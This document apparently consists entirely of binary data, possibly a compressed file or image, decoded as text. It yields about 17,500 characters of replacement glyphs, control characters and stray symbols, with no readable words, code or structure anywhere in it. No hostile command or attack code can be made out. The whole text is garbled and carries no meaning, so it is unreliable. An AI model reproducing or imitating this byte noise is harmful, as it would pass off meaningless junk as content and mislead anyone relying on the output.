�n�C>�<�>H/������@�����ʾ�N1�Q��Dq�D��A\.D������̛ZǦq��!fj� Y?/��n����$����dй���YH�L��[h��)��[b��o�(�ћ�y��8(\"ሟT���w��M���)�*Ă�-I.)/���r��B��%�q�錱����h �+1���i~���(Zl�J~����ˢux���+Y�u=���	_�k��r���p$����Ӣ������8��.����0�(���T���N������/͌�89�<�iQ̭������Qvh��������H��h8�8��(�n���;��	!�!�㜝۵r!Cۜ�)��A��q�do�p�"!"���	&B(�H��ɟ.����w�c#A��}K)���o���*Or������V�'9�>.� Y>t�%�,]����@%)A�wm*c?�;�n���,9&�z&�'r����0�>t���8���_<� 2��.��.�.'��h8'c8Pl8Ca.�;3È�S.�#��]����h �j=٬�-���2���M� ��5^c��S��<�RH��Z�ܱ�!Нk���<q��[;�ޑ�o|��[<�C�Ց�������	Q��X"���˟�a��cw���>�x�$5rt�&(��KR?�$(i����#,*�Ӑ��;?)��%O��/I�T���x#8�2�s�&w���t�(�11z~����d'�.�q2!C't��.;��_3�:�MF3TL3��/S���4��9<ȃ��/����:dj���RQ���l�;ܴ;�Ob��#{�%��i���w���<�i!�*���,�9�-���*����:�3 ��2�}��Z=���D�()�_%�2�F0+��㜄J�w$�c�0����n�M���&x=�D��"�*�裴�Tb$t]�A�X>k�{���(����C+D��̀��LS~��#��1
����Ņ�XF�N2�.	�^�O~�5:cBq��;AL�GQ��aX�9�t���}߫�N}�
��UQ/�J��S���G�c����݊�ڙ���Z��ZS(@r�T��ٵʙ��I�WXڄ�"�ɞ��#��P���)��Ѷn�"����i�����pH{B0�*�D>3����C� ?s]w�fn)x~�)S��\�N$JiNJ(!���xr�1�.�N?Kd"E��4b,������R���5��M��.ϴMqd8��;�c8�e��9�?s��;�O4�X�u3D,.<�Mw�N�V�:#��C������L*Y_c��	��;�ZV��F�Z������K��L!d��	��I�wA��8��Ȏ<`��A3@"���9��!N\YH�>IbH���T�H�Iy>�T�%CT��ʠ,w�����C�Đ��0ɐw�����_O�_���5�U�4Y�'x�+��#!$V�SE��E^&�� 3�QG�;)P�F�d" �����k�;��QL���O5��A�X�R��5
LvRX�$ENES/�������G��;S�Cm�<OVs5I�T�(��i�4�Sx�g8�<�G9<Z��,����^-�$�	$"o9�/�V�"�m�C�u\p{1�R�YXҠo]�§���>�����0���6n�h�0�N]5$]�r*�b`p��&w'���i_	i��aȄ� �cU�1>�9LʈlOM֔�=5MklO҆;��GOF�k\�dɖ��Y��stF��Ѕ�9¶�al� ��S�^���e��e��;2%5���VC���T��ɞ��ƌ[8ng�?��u�UZE�Ձ�q�P���U3@��t"������E�b_IB�Br�]?�=�a�hI>Io�͐� �%gr��0ᕒH��/F���zt�_DڂE�hr�ix|=I��0�tIv^w�χ�X�1�1�9ɾl~�Q�Hd|��1��~Fm[�`Q~\�d��Xa8K?��������EX�A�ŖY�s�<m�cp�&R�q��ĩ�ZL�n�����2|��6nЙ�=J�w��Yhx�x��o�Ȟ��=�v�U���82�㑬��)��B>'F�C��N{�`Iy�����wm哾�t�K�{�rCf���uz
�}V�ɷ|i>�f+%�C)F_��K���Ƿ���cݗ{26)L��u������1�\��/wFTJ���9z��������	�i��]�d��lI�]�cpY�L����<@bK�l�Z��[n���L;���%��z��W�.q8m�|Y���#���(���4�@~(P�O�؏��RQJ�[�
Ӏ���9�L<��/uU>e�<�g&-pj��I	NlC7���Ц�HH7��v)�ˮ
	��Nd�5�`�%���n}���1IsWf�t�w�v3E�j�8�U��lt*���Hz`�w�I�q�f_+��far�xI?��vj�w�t�����7�Ueg�ז��f|�7��t>�Hr�C�Hm��fmz+�5{@sG��v!h�Т�fH�z{x3z�Ԇ����&?Wpc�L�������,�D�O���O���A�=J�C#�U��-�\��4p(���/��H��b.)j.�H���G��.(� "1�����	�0<��4b"#'6
��9�`�&0n2�3��8� ���Ó���.[@�sϊ٭X;�X�^��Ž^���
���e��9Ew��kˆ_ˆ�v�Y�gp����]�+�����uJw*u�S�^k&���?}�G˜y{Lmt#Sc\5	�q }��W4�xd� j4�|*������PX_�Y���3[2W$�?P�d�K�TN���/����B���,�$�-Nu�	��\�zA�E*��I:��2گ+3��������i��,�(��X���%��$��/&�L9C�0|���v��?O	�ʏ�G0`�i�4ez�))ܹM���w�7n���3D�C�ed�v	%<����?EvQ4����kS�U��w��j���� xi�C���}����p�~}�+��hn��SG�K�Q�U6�*���M%��sp�8��;����+�,
x�~]Kt.�?}�wo��w��3fk�fu���p������fΰJ	�̩�kw�}&T��T�o���-��i�G�ڼ,!×��2�����jZ��p���Aºဳ�ڽ��-⼀S���
�T���
�Ly���� �yLw�1 ���������Jtk��I��0L�Iw�����"X�8q���8�Y�N�%����F�/�U>0�$����9�zN�6q��M�X?S��m����[�na�pgK�!C�|�f5b� ��O�Jɶ�͚�\���~�ent0��;i�%�������`�C��{M���>�^m�Q(�,�6,�ƃ��~�,El�nDA�-�ƞެϪ�Zw�z�8J��hN� y��pE�bo�w	�w4���
�ynL:�b��4�����|��芐M���X.� RI���1]���J��#�Dp�a�A�=)	�3�!�Qq"��P����(G״�tfp�����l��і���xb��x\,�o�'<G���Bg!:�#��5�Ì9���hm�����i�� Q��N���s#��:�;���#��L�ϙ钩�
�l�?�����ވ���^;k�/�I�F������������^�%`��P�	�^�ul�?�0��w�ڲt�ג��堜����˗�����_��i�;M�����Ք��[���&�/���Z ]��3��F�"Ye�.w@��;%1� E�I���i� �?�.u�|�����H1P|\�� ���y+�� �(\�s��^���"��\�C����^�G}�fhG�($�=YRં��-yk�뀲���������ϱK��z���
:��;Պ�X&���"�<���w9;!Mǹk�����i�w����M������kd˗f��w�\�sXI����i^�Y����]�OВ۵I���go�����!�����!z��7t��X��8W�"�D�Qݷ�%��}�jMCt}��X⌍I&�Gz��]��=JMf�||=��u����w��e�Lw�W��(	ך�m'���5@���GI���{8Zl��lʟ㶹FgPNהsOR������<������p�%�([������ ��x�oH��F�򄮍�	����H-H� *�mS7���w��!i�`�&n�/�20����Pf���2g"��ƅm��E��,��a����6H
���)�?/H�~��N6�]RJ�DP9��f�z��K�"2�q'|(�m��sdݵ�߀���c=�?�赯�?�f��(ѧ�{zo�jrPO�44�,yk��@G�C?@�~9�*�B���x��� ��,+�a����K�s?L��р����,�o�Bd�h1`��fT/q	�1�[	�IĢl����!���roȯ��wAX�۴�$q�ֱP�rZ'	|�n"G.uZ2f�=?r"'c'w��[��!�𩙉@�(z�a!h�8�= �3[�1�� ��Y�4{���V(��h	�K� �I,��f1	�s��{�� ���,�t�������*���J���A��A�k��O�54��;�I?�ʦ_���鏑IQ�K��0F��@ ;��0р��� �ᐏ������c95�;J����xs���6�\����7p����,*����Y*2&w{*��C���A�����7��]P�qÝs�!rK<YH<[`�p�@�#s� �l�=��Hs@2jx�j�"���DJ���I�ə����W���A�񸆬�t���>3H�kdH�s�ۺ�<�T���dд�I
p�-21�Ό�ʭ�J:�ʥ��6Y�4`�6�����`���t�;a�!5	�H���	E���0���
Ю�#˳t�8�&�ka"�Ɍ7M�L�,��S6�̢"�x�+L�wt
�Ì�(S̋�ʋ۸����\@��
BXpr3�EX�P��p�d"���K[�u����+r=�t����tQ����1pI�8�,���`2�\HU��yN0�3&��@;#�I�Ҍ�⻌����#��D�nȆ���
����9w0�h�2�$����
���^�5OJc5���+J��1J�@��@@R�����bJ |��ɀ	C��K�+�\B�h+����*���0��F������q;�脣�6�6�1w�M���Q�c�BMy�),G3C`�u����+�	�A)�[��ˡ��`����8���8�)��q�m@88z�0H|�s�)���������-�`� 'lq�>T������d�4f`c��39���؈�`A$OB��L{2�ah���4gI�xE�`���]Z]T;P1�U;�$�t��@H�
娊����H� ̮8���QC��p���EB�!1 W�A(������� K�\�9H�����P�g|�yw&��̐���t�a��Gz#G*�](���p.�C)��� ���E@G%�XUĆ���C�!�r�<Xc��!�W�"	a!�1-�h,`�Y�;�1��]�h�}]��>�K�,X䐚l�ǀژ�	��-�)~�����d3i)#lp�'����h��u]�1�u�x_�P�V���@�sZ�5Jڼ�ۢ-��m��ۊr��Z[p��؈�p�ȝ6jkʵ
�LF���fD1@�
@p��\*�p��k�w�G�L�ٔ�	p�2{#�mL,t�S`��Ȁ������Q�ب�	�HB���(����8l�׊��N�3�tM>�����f`]h����L3��L�?��M�xH�|�Jq:1-���Ϝq��
�����#��⍘`���� ��Cd��=���������u�
��&\��H�@����P�U�L�\/HP�n�[�T�VP�5���e��؀ ��i��/W��������Qᰊ>��o��0���@*����w# �&� �~���Ԅ|;O����r�2,�	B0�-5����x���]�)�*r�� L¨X[�ؗ�SJ���<���Än���C��D��O�9�ֲID\�oh]gi�w:��͆���
_�N�@#M�V��i�q������0����~3�ᆅv�Zh�i�u�����]�Q�Qmjf��V,��L���f��dk��ۢ5��Q#������Ɯ���B��0��F�Ҫ��E�h�H�f��� �⠔{u1sGpD�~w�W�La�NP�r�ק�]�UWsdWǖ+Ƭ�P�v\7w�]U��Pȅ!B�������mh�N���T�nm�~��4�}m�N��8TC���p�K�n�~�n�����\]?\m�R�P�~j	���f/�6��&�F?��[Z�kls���ȡ�?�(l��J��* P�aFj�*�^4䘯���pI���Q�Gr4L���W�6�ǑB�����ؖeRL��m��]��]w�]\R���.�m��h�m���n���f�>a���6awvm���`(��n�n�E���k��U/��;s��J�;�*���к�oH�5h��^���9��<�Q�֥��o5�
.
V��ѩ�l�5�D�\��`+��Bd��>&c0&LqM�7J�t���@WCXW�i���h&��٤hw,�	X��@��H�@�x�@�9}<c؈�bf��eQ��f؈�6e�ƍC�bBe��meVfm�p�H�
��=�T�P`>�P���л^U�Ee�VfffU(��)$4�o�wɁ� n�V*�hۏ��� ���a��`P����]q�Rڝd&`s�R��<{��t�R�ǷE��Ep��Rޫ��!E�H��Ȏ�`֨��p�]~� Mf�j����ΙQ�y��
Ι�%y�	(��(�_����W������(h��%7�;\��n�:�$;���H��	E��E�b9�((	[�A�I��`>f���?��l2��V���$��`O�x*�xtug�Ϸ��ܠ��R�P����$w|�LG��!��"5��7���ؐy�����p��O�8�(y��=��"��}w�/Zy�om��z������Ш����
�UeCէ��
U%�zU��~LPe�O�Щ{z��UQ<W�F�#9�y�8�!�)1�`��?�&lr��������)K�`gc��٭��n�QL�i(;���
�E���|LA����"e�S�'�w��8p����X�Hs��*��	�l"/���ߎ�׿q�[���Z��Ȍ��q�#�w��&���z�.���~���J�M b��̥�z��$�t���U�Xʀ*�\t?��o�b���`���*�R�7:�oM� �Y�ZLc�x�W������}�'U�p5o��q�7�]R G� MƯ�0����p���y�`�����Nq�#�lو�0qO�iG�CA�u�cp�����2���z�N��U��r(��*z!�v,W�J���7��4�1��"O��Z1��\���� ���Q�w�`?F8��h���z��i\�L��@��N�������(	�����X	I��Q9K�'�w���jK�����l�����L�tcM	B���~yX/�K�s=J
�����r|q���(����<�Z.��y\E�]"�3�"��Z&�
mrc�Ur���[T���WJ���U2�gJ5|*���t���)���tp�aW���i��zl��l�ʬ��FSVŃu�<�}V	c^$w�3��M7�&]��3n��SZ�w��������zk�ƨ�F�2;bR<�[n�3��U�0�%ӿ�n4�xj-M�nE!�S��wLs�eɿ���<��b�+�Z� ��t�ˈY�Í��遟�)���X�Ȑ�� �u�ˍ�x،�v�N�쐸�ɋ-�Y���Y���z���xɚ���,¤9l������ɑ-���-��-�"[£���n��.�*���a-�Ja.�w�o�
u퀲�|����~�0{G���h,��J,w>£���a,!̂a+�� ,�"!* "Bb�a�{Ѳ\�ˣ�;
~��26�c#$}��%&ŊK�9I�ӂ9I8$�\��<��E�F��ʀT�S�?B���R K�n���i����o_
�x��W�}�o��Z\s�ք�h�e
��R��҂Y��i�����`)����ʻ�؛��;pG����j�����w�;�����������ͪ1����I�Ӛ�<Yϫ<Zß�
[�]�/��[�=�eѐ(�P�w�rG��,�
Qp��ɰ�K�׌xT�:�FQ��V����iD�̔��Z�0i(���%Q�c�K�[p�\Hr%;��S9��3d:_��X��aN�_%>S�C��[���Jo��2w8CVg��(�������Q +�H�� �Ih!����w�H�֠)V��)M���@�(��r���:A���O�C�N��O���0��F5x��w���v�,y���ꒋ�`H�ʸ
��÷��Ƀ�����]���܈��qɍNɁw7u���J�ȐJ2=���s��D��jm�����WLiH���[�I�ᔹ��̪��mF5������V�P�Y�;������GU�8q�'��2�ƻAUc0�3b��RP^dBݦS�o�h�yB{&�Y���@��,���GR��4�\&x���[CF�L�L�X��h�L�N����*XLO)�u�̄�t��:-'�x�Q��>��H��zSɨ�hE��t{�i���[�\Ѡ�����
Z��#�Ţ�x��<��a�� w8����Š����-�"��e=��H����ӾJ?�xC�����%�L���������Lň^Y(F}b�à�ӫ��9��Ob��zh���$�?V �F�tO���d��k�Gx,og�O��_�a���e��pRF1��
��=މ0μ��)���ʙr,K�A���z�Qs�|*Dͪ�Q��*%N �� p���|*����v�`�'˂��&a_7��8�c��;1E!Ua�p.�K� %�e��@�Ҡ>CwM�� �����{䓲J	��j��r�췉�>���3����^�C��Eڕb��)�`�Y���N�&��Mo�c��������8��8�Ñ&��ﷺe�y`k���ɳ��y<c-�K6�
[����b��qA/�$k����7�I�����q6��I��AK��1r�KE#��>;�~������j��8Rl��n|���e�~���� F7-K��)�Q�K4>匀%�fH���k<�P/�L���+��wQB���I�<�]�3���1?1N�^y�q�c���4���c.�)+ ����nN��4����%j0�3TZ�����-�MƩKk�ɮ��1�F��;��6?{���c�X���_P,ܕ��w�	�0�ɞT��]����ʂ�c�i:�A@�
���&�y���I��j�˳R�,辙c�!�M<l��?�{'%X�fx��;y��k%��eYɇ=�.�tL���`�PB�\���?�^���<
�9���r� ���w��D��O���g��D�Lt�^�,ߜ�?�*%f"�B��*kP�|f�/S�	�|�&Q�� �{{�0��r�)n�U�x��U���@~�e8����*XM�ض�:G#���v���i$�٥�j:�tZ��KM�V����L���q�x	�ZV�Ws6-K��� ��ƟZ0���Z���W��R\~F>U��mFS�s��_��Wrn�7�oQ�&���{�6|��+�:ȑx���j%�;�&��X�_0&����Vw$�`.k�t�{�2\��,[p���Es�T�*�g�3SqO1�%��(�F���~����`��r�<�_ Υu�hX���^8u��U�U  ��]���_U����(����X���ӍӠ|��Lջ������U���W)�"�h!�H��D��^i����	��������83=��5.}�t[55�6eSH���,~���eʙTN���d�@"�ԑh�f%f�x��㌃��x�Υ��(�b�wi��*ŗ���CdL��q�R*a�lFd��=H�u��������-�n\L�2v����K���\Ȥ���(��N8*��O�L��	�nI����P���[��h�[��Р|����%h���>P�a��a�Y��ކ&W����V�Xne��@��6EB$�C6���dVZƈ|�9�I婟v��T�H�tKeIּ�f����8�Y����b��������0��A�c׮(_���q՗��W���� w6���t�]�l�X��X���v	K�}W��]���L M��]$E�_ݢ�����QǨ��']j��S�������M݉}H������m�v�>���V�v���y������~��!^���R@S�p[�u�`ᆄ����ǲ�<+�~�g%��-QU˼��"�N&�ٔ:N�)ioL)�*�N��=h�}W���֏�6\�`��x�:���\���iO��j�an$�~����UvaW�v����\�w��#	�_���@����� ʹI�p@l��(�5�ۖX�[T�ɜ����2o�ޛ�(-�rM�
�h���5��[��J�n(D-�".��&�h���uK$�C�9뜾��Tޠ�L�ԴR�̋���)��YF��A�Hu��\7)�z-�@	�\`@�Ѓ�nqŗc�*���5�����jltK���$�.Q>T�}6-H溕��̼�o�F��A���U���2R��U�U��-��%9Du��w�̄�p��8��ػM��QU�ԭ�;Io)�"Y��]To�6�\����΅��(�t/�f(k�ևFm�؇����Q���zmZ�.�������g����BN��I���'z"-����Ci,F���m�Ѳ4�9B�@�����ٙ���``��>ԏ���n���� y�崆|݆=E�,F�-H�Ъ�����@Z�av�/����@� ���^�@Ȩ�n��>a����H�Ȑ�p ��h�T!'Q�Fﻝ�w�uKG�뗘")��A���]o=U/�Q�@P�A�to�ވ�XP�P��Gz[P�]ٕU�m��f��� � 6��G&QZ���T�@K���2����Q�������E���m���������C��}Y��.Fc,.�Ϊ�O�-��zqN�uN��Y�V_�ʃkF#��f���6!�Bl�_1j������H�L(G�(�π�	ʇ�b�LH��T�����@�m(�V�gr&��\��<�,Row�J����bE� �.���hD-udPܪ�����(�Z�T#Nb [�K�(�\g���M֑K��E틅�K� f���<����<��������S�����T��ƀTe��Z���YSc(��X�aH�+XB��Y�R���L���fF�6�!���&�����@�LN���G�B��t˒&���(�8��V!�x��|HE�䉝�i��ڹg��K��ɝ@�����y�t	�t摫�=!�iI��	�-��w�%�jɉ��Q�'|�+5b���+�>�g��Me��-�r�@���g���T�@'����T��H	`[dd���ω�8i�8�΢�*����ɸϮ>�������f�V�a�w%��x�@MaS��#��!��Rc�&������7Bx��茰H$�h���N��Cɒt��X���ԑ�@��� LfN���(:advݚ�����J�y�����y�������ɓ|ɇ	���P��ʞw	�������<����W�w� �η�����(�Q�y�'�E��-N�?��UdEګ���Q X
��ꚱ�g���Fcpf� ֋��:��ɺ�}�C��K����U�H�0�<��\VPyu�*�D��j��OЯ����ѓ�я\�4z<�) �*i�b2x�5,n�'`X�oԡH���8Q�#&ʺF��a��v�*�hk�\��V8����H�;�U�I�x�ͤ��ɀk�N@f&�Oȵ7��)�T��R��4��˟�	�$�$	��9�tw��9�������y�0����̛|�0ʷ9�{~�����ۿ}�������?���	� I��͞�����ɮĢ��N]`����}Е?���)|�g|2��ё��K�H�?+�:��Ⱥ���ګ=گ˶����y������P�I�$�\Ã@C�y������JWct-q _�(��7:w"��Z��F���1,������&���+�ñ�;簗��",+l��~�1V�g�N��N��;a����������af�w�䌱���ff�l�k��*~���݊2�g݌	�@�������[��?�	� J���-�r,�	�l{�����	����|��!�y�׿�����9��<�����r.�2� ɐ�������<���&�<߉�_��T2�����	����λ����"��Ů�J�HJ��s=�
��J?�I��ɂs� I��	1#s1s�����4�����p��<�H�-ۍ��y�̈�$K��H�0���Y��=W}Y�C~��(MecLew���=2�O?��bE�$�Y-�L���q��,�h�����h�;�ϩ��*���5��jֶ�o1�3*�d��>���̰��wD1ń����+�6̉IIe�dU�2(o��0�5�"���Q�S5��2��?����H%/5��
.��5�Q��6�<6K�-{�T5�l5�t���	�́�t��g���6xH%C��[A&ϲ��c���D�^�q���ʺx�5;2WO"CȏD6�/�cC#��$g3,�v$���w�HH�p�L��y\O�]�E�e���x����M�=`�Nߴ��,��.�t�� >�20�a��!CW�`��m\���quU�[�Z���h���xg׼
�Btsڪ)��w����H�I���ܼx窘���H��O�	�0A�Ч�wI	[�����VdYˮ�)�B{�Y�
���..���r�\"��	1c7��'=��#[.�L`r�͈^��8 ��(2�:�W6���$��J��7ӿ&8 �7Lc"w^@�w(=��N��5�u�@ذ˝v���=b["��b�e5ꌓ����J7�K���#��A^�+�ȃ�b2�C���}�Z,1@f�S��w��n���j�o޶�s�hǫǶ�t��>p?�R�wS�Tn���i�p�X�ĘgH��(�J�(qo�耨�����,�����������M���9�
� �N	v���
�4����i��p����z*��*��Ț�
�l���JM-0�*!.�?l��
�騜�B�)�B��w �{�:��l��`�0�#J=Y$�FL���X�YC��CȋH!�Rl��w�)!��)��٨�[�so��p�>�" �Y���C���8��9ϒ�㉲�"f	��3�9sϒ�N��4}�{R㘶r ��t�d����x5�g3GR�ǈ��
�����lx����9L����˟՜ N��r���*Y����@  `��@��t@��@����2:�)j:.��)�[�
:@9���9�nl/�wo{�����U��HI`+N	��� $�^����	H��(�v�"I��iv�Z'M�S�`�h�O��[��v�����@�N�g��	�bI_*��i��L`H�O��b �D�I��\!&PE5�3�JƔ{F��4q^��6�a+'I�wS�S卬�Ԋ��xT�]U����R�����̐�ܹ��q� �
��
v�h�7p�� �(���תg�P����k���Mk=@T��Ϯ,����,�r�(�0&4w!��;Q�������C�0�鈜�ȍ��ɔPb�Ҩ�H>�#�E౸i��0�
T����B�ư�@��h�^���	�li�.8 Gtǎ0hv�
ͤŜ*���
P����V�ȁ�0k�f���P�<٥���x��&�#
�D�O���MB�:�X1��R�a0���,oc�b`;��u�[x^>Y3�|ȌAfXM%�=KC����D���Y�L*���Ϲ��I��8aէ��Ð�� �D�w�i �䈌��g������z�0g�x�@no��a'��awvyJ�J��*��`E�J����D�z
�&��|Ӱ=<E[�}<�Z$ǣl�s�)�qJ�0�1K-������k������ ��j��M<��Y�$`[���=,�]���0��o��(��R�� �J���<��I���k�	r[�Ͳn8ƾ��c�i�P1��<+�f��E� �v�����#kqk<P��4�Ӟ�0�(Rm�pQ�K]��t�=wX3����� ��Bn��γ�$�C�K�I��J��y�H���(�������ͻi������B�C��
�"�hO��S_�	�<%�;�UB�ƽ{�E��ƴ���WL[��T��1E�f�����%�䪀�P�
�-�<J�z�Vgb4meo����|~{e�)%HP�O Iޮi��脖nh+�8�ίb˨� ���LX��H�������А�h��������#Ȕ��/�����"P/��+w"N��HMb��}k.n�OR�^:>"]6���j��<X�r4Ϸ�aGê!�wHL%i��0>�2:@&�*�|���o����Y$н���S��̮�9�������9������P��XN�ĠkA�-�
���v�BSjs�_BZ?]e�s�W�r�i����T��1C����eT�<��[(����2۝ʪ�N��y��4q�''%x�{~��������c�%���3���˿�<����h�h�H���/B�9p�#@x�w٘[���3���+� �y5��*��O��2k�wPOR���<��
�#���t2�K�:�z��1���^� i��Q=���O�^y���s��y&�+n�'�<�$��QP�̬���D�,�]�F�Ќ�����Xe�);��[�r��q�w�����>>-<փ~�L��5}./����gD\/��"�I��?�&������x����HC�d�4r�~8��n[P@��:s6��kH6%)��Rw��H���q
��w��I���tj�;P�~���Kf�G�V����_�To�W5�+���CW�h9�����o�����6(y ˔�,cj[�u�q��ן���)��@s��Ջ�)36ڨ�o��84|c�u}�P}����g�E��@ϖ���ꖎ�l�co��fH�`��p(������b�
� *<��h�c0c��d�e����:H4d`�\�C\�x\hF1��,2���3�*^tF���_N�x�P��C#P�5��QV�w8��͎�7d�|^
R�� � � 7Ȅ^� S��L �"��nK�"UtlKb~ne~dMp��D��'��W�*�FK#�O� �"gW*h��q���̴$��(MҤA����dK��O��&�b-�t�L�A��L��F��F�ܡ�[Ǩ������z�o⡒�Hw�����:�J��j:F�N(G �����x�.�@̋�����c��c�>4�>H&?��Ը��8ƴ���E���]`6F�{��g>、*�O#x|w!_����y~A��bz�6��<|� ��뻊��$*�Z�2n�^8+�-�i���e���~����ݺ�Q`4b#�Yh�/h����r@h6+��/��h�0�B������C���vit�,Ύ��挞����&	�%��L�$�w���R$����2�ꂸ�Y�|$�)������X�M�'�Y��|����7�����C���d���n,d�x�x����W��o&]�J��~��'�g��Q|�~f3x_�w����y %y�`P�����?�Rxc7�{��Z����|�٬-�TɆ�'�R���L�ćkMd��G�S�W��Nk�|K�>"�<�q>KO��іY����'�Əs�꠳y�f%vi�bۡu��&��^�ʰ�o�t�n�YD�&�|g��^In�&E�aE���#��ʬ2/����X��3Ȋ��ޤx�N,Xv�Y�ܧ�N�:�H�E9�J��%ƾ%[�ێ��1�8�i�f�ۏcf�n�ҍ~&c���x�(jg�;��w����5�{���z0�}��(�@���*�;Ij*����"�An���}v�`��ZUښ�ح��%��T@i>;�4B�#���-Bh��"�z��:�a+Զ9%6����%d[�I�t>�v��u�y�݁�����n�n����M:nJ:�Az���霎ˣ|��*F̬����Z�,l�a;�(�������.�,���N�X́;>�|c�x�˅�x��.�ܺ�X����������k��k��;��M�܉�sy�+��#w�%\y<��/x�"��\I�:8�1�������� ��;��ȅ��4�����|�:�[�;~r���^�%����l��:MiZK�?�@B���]�?��}���W�k*����c��Z&����vj��y����8�A�#nf���L��,߯�������Ŋ�������I�֍�zo�L,��Nb�*���=���5Fc�[Zl�O��dl���ϥ{1*3L��?�
n]2�xě�w��eׁZPN�$�^Ώ�wHf�k�cCzJ���Ʉ������I{F��������v)���	?+���4��;�{�����պ���JI�4�6J��~�V���^��	Ĵ�}O�z٥������%*�l�jk�&p���,���¦ :�K�n�J΄��^��Ƥ����E��oBH9�Cf����NO�J��Z����c�я��l^�K��
���ҥ*<jO�r���C�����XdDƕ���Qf��?�f������a��p�_\�����[�.H.��w+>Ύ� ��靾*��� ����6�I���	�M��:�ɤ��V,�r�F`�B����H��΄���n�;� H�F�>���	��M����@K��ꯕ��Ӡ,��,���Z���� �,�݁�������P��,o�Q$ޕ#o愄x��<�N�G��a��_ޭf���|��p�b��hh��
YQ�%!ͭE�=>��?HF���5Ax������1X��_��2
��e3���i���.d�^���w�y���x���j��^�̩� ��@�)�@R�� ���^�^�D��Mh}n\�U��Ϟ/�҄B���H�z����͎�i�*MI�^n��1"�����'h�f.G���.��jPbj�9�H�p;C�&Xg������\���E��	1#	l��*:��`誉������a �-��)����dm�a��*X����㾭e�����s8��9��9������y9��:����H:������ �;�s;������wȿS��{!�z�?������w��H��� ���^���)%EğR� �*����;>ǒO!ň,�22� �s̄��Z43$i��O��R�LI��#4�3?��f���B��&r�c��2Ͱ��0D��f͎J���w������J�
���p#���j�תF��`F��&�i2���&�*�x�ΐ��P����+F�*�2[!�5a�HM��}Z��3��^� �,\�kq2D�y� ��� �vq]*��w�M�~�0��0��0�r�B�1G��LH��s�"n4	,Y4.B� ��W� �Fʄn(�Z˶�Q3��fk���4Ck�GS�.G�<#�o�m�|T��C����t�F�`ps&.:��񤅐9 ϩ�Jπ*��Ԋ���v��L�Brʓ������-9K���T>��LK��jY`^&���L�E��x�2�֨�Q捝�2݉���O�`3���&Ӝ>U�	��'4r�?�Z���b���(�*(���Ϳ)�B�Cw 6� C	_����}�ĺ-3�}<�&��W ���i�mOk�i�xT�l�V���].�o4�~��,;�YSBj��l�L���ʮ&��:�`��Ǒ���?�ת��u��*\���ڕ��Fvi�C���j��.Gv��iеH�vi��U_�m]���� uL!��.Y$�Z�VL��#0�IM��}�{^���t
<u3&�_�ggq��Ac_v��݉�ـ�.��>�A�`���"?�:?�sV#�W��(W`*swP�H4�(0���i1J�*���hE�{��J�x%ޘd�����h��6F��k]��h�N-.M�����5�i�h��l�Us`�n�:�~͞c��9�9Jz��\���v��Jϔ�������aF��	��a V��U�������x'(I������)�p��I ��~ pG)˰����.��^ �;N�,���B����:�h?;���� �<EX+���AZ@������x��ߏ�UB=#���	U�j�'�%w,��O�=����#�ʔ�ln=�'U
�"�r��L��"�@����ON�op?�mC���<��oG���{g;`[ �#�l�xa:��9��ĺ��tu�:gWH#�@��ܫ���a84��oV�>��Lh�P;�G���\�AL�jNEq�F.N��}x7VQ��D��F4��t;[�L�̄�J�w�khSث��X����J��J��Hhi ��H���ƈ�
{Ǽ�J��Y�ܫ�׸yǁ�d�������w��,�������hȌw��I�đI�����px����i��l���5���ρ=!��wZ�¼ͅ�<ɨ��������N��ѬB�*�b�+��"`ƅ�
����	[.�X!/�)! (�bɮ-�P����`������������H��$�]c�3����M}�8�d-���l�1��]�����ۨϊ>��R�NЎ?k�K�f2#!nR�An�NA��BES��6�̠�&�|�C�o�4V�Q����T��w,�9��D���x=�J���p�	���W��Z�G/VO�H��
�������E���0�_t����j��:༰�G��wl�ɲ�Yk�ۛ�쁎�=�w���w���5��������q�ՔlI�L���!A���/̖A��ʛ�\���v����
���ݍ�w4HGm�&`,��6os�!/�!/*�bb#�"�1u����=±�<^"3fKج5v�JJN�����3���}&A=ΐ#~��e}�>�0wS��(��&��x(�3`+�&:�L�"L�q�t^Ǳۣe���t�Jyv�>��i���yź�>�~�����XOR[u����	�n����f�G�?���ʆ ��(����YX��)�%�Y�Y�<<�`���ҁ6y�t@�Ȣ�_8�,$�����S(�-��a���� x��A�� ��h�5%����Ϝ���lwP@�v<�������]#��1���������}����)sA��������!�������w	$8:�U)ͣ�	V�4Y3?h��K0CyOB��ÜB��׈X��@�w�Ν�iձg�P��ɢ+�f�N���O��na��Pߍj1!�}��S�
v�;��+��0�(y�"����I}����G���(�4o�9o@�n��R{ɛ؂���ad��rO��ؘ�J8̃��K�~Xw ���pK��Y��B��b=�%��#Z����d��*
�Ĺ.�Ee��H��hȄ�����<9���Tr|��V��A�nw�1!�:��0��:¡�&�/��":2F�4,��3��ͤ�q��q��(-��)C#��2XM�i	�}Z��x%����}��A�Ǻ۸��0m�x���C���6��޼dS��EW�o|�w�3�(��lDưG'�f��;o��.��+���ўJ� 䒆:���)mn�X�`ʃJ���ࢂȼ<CX�	��*Y�����l+�Z^2����e�����آ͏e��Pɥ�h�����xH����`%�����zw�	��ǆ���
�ϵݬ����pA"�=�l��!%F����b�!����՝��������lr�؆��H	��׍ǥ*���9�kM�A8�$�$lߡ<<E�'_�A�G�Vk����nDꞏ��_�\�t��J0����9�r��I�e��y���&����9�5>��z�Ѳ��
q��1����y����i�ya(��_ ��~؛q$2��ق��+q$Ξ٘�V\�+Ġ^:>���,苓�w�סwV��I�����pH7�b���hn�ŷ��عژ�,��I[h�Ze.va�Kk���ݘw�L����a�����l J��r�N�����?��2=𕃁���-�M���s�4�b-�e��*8N�:�����z{���Fd������k�{��Ú|�����F{.<6�
G�^|��C��Y����aß#x���Y4m巳N:
4+��&��>(��1Sx</�,��Ih1��Yv)K+�<��S�Z`�֮w�a�W�؎#���CR_�'������Zd
��..�ŵv����>Slh��F���?k�O��U�nxI�$1�0��F5-�
g�&�!S6�����N�� �k��O��pK[j���:$�NyO�۸�.DO���Av�E���8�j���[t���r���� 	n��v5��(s��"m�7i��`�������a(������5ݘ���Ɇ��g9��:�7��@���?�����*�矈�|��;��O��[��
��*�w����m�Ⱥ��o���o���Iޘʊ��񢝉�X�Ԫ�Ϗ.x��N���(τ)��./�+o�.������ܙ�������a���]�g��x����z����,��]�M����堤�o�ҩ���������__����@��K8������\z�l��xΠ_�9���))�S��e:�e�sO�r�w߷�[��pō�� �:9�e��@=�\��K����X�p|����7-	G Ǭ�
�?��j�Ȼ�����wUM��P���R���߫�M�k���X�l���k��K��ܬ�*�츎t�wȍ�j�.���x������*���������"���j� ���_����4��0�4_ݮ�ޡ�����~�N����)o���}�? .��P_�������V��[��`�P
�
